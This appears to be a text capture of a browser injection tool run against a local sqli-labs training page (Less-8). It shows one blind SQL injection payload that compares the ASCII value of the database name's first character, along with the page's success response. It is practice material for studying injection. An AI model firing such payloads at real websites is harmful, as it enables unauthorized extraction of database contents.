 Load URL
http://localhost/sqli/Less-8/
Split URL
?id=1' and ascii(substr(database(),1,1))=115 --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8